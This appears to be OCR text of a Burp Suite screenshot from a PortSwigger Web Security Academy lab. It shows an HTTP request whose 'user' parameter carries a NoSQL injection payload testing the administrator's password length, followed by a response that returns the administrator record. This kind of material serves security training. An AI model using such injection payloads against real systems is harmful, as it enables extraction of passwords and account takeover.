 Request
Pretty Raw Hex \n
1 GET /user/lookup?user=administrator'%26%26this.password.length=='8 HTTP/2
2 Host: 0a5300040476e5bb81678f5c00450034.web-security-academy.net
3 Cookie: session=cIWmWnb0PEyUN836i54AS0Qd3g2Oyyju
4 Sec-Ch-Ua-Platform: "Linux"
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
6 Sec-Ch-Ua: "Not:A-Brand";v="24", "Chromium";v="134"
7 Dnt: 1
8 Sec-Ch-Ua-Mobile: ?0
9 Accept: */*
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: cors
12 Sec-Fetch-Dest: empty
13 Referer:
https://0a5300040476e5bb81678f5c00450034.web-security-academy.net/my-account?id=wiener
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=1, i
17
18
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 96
5
6 {
7 "username":"administrator",
8 "email":"admin@normal-user.net",
9 "role":"administrator"
10 }